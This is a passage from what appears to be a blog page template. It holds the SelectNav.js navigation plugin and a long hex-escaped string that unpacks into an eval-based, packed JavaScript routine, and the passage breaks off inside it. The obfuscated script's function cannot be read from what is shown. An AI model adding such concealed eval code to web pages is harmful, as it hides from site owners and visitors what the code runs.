A38YAAAAJXRFWHRkYXRlOmNyZWF0ZQAyMDE5LTAxLTA5VDE3OjQzOjQ1LTA3OjAw+OVG3wAAACV0 RVh0ZGF0ZTptb2RpZnkAMjAxOS0wMS0wOVQxNzo0Mzo0NS0wNzowMIm4/mMAAAAASUVORK5CYII=' id='image0' width='728' x='0' y='0'/> </svg> </a>-->
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

var _YlvuzN= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x77\x20\x31\x6c\x3d\x22\x5c\x5c\x34\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c\x50\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x6e\x5c\x5c\x32\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x31\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x31\x6a\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x35\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x31\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x35\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x32\x5c\x5c\x51\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x79\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x34\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x32\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x34\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x37\x5c\x5c\x6e\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x37\x5c\x5c\x77\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x74\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x35\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x4f\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x75\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x65\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x32\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x6d\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x5a\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x65\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x59\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x36\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x36\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x35\x5c\x5c\x31\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x35\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c